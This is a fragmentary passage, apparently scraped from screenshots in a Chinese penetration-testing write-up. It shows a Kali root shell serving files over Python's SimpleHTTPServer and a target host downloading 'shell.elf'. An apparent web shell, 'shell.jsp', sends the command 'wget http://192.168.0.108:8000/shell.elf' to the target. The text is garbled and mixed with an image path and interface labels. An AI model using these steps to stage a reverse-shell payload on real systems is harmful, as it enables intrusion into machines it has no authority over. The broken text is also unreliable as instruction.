 root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.105 - - [26/Jul/2020 20:48:50] "GET /shell.elf HTTP/1.1" 200 -
文件系统
192.168.0.105:2002/shel
192.168.0.105:2002/shell.jsp
/192.168.0.108:8000/shell.elf
Send
Command: wget http://192.168.0.108:8000/shell.elf
HACK学习呀
主文件夹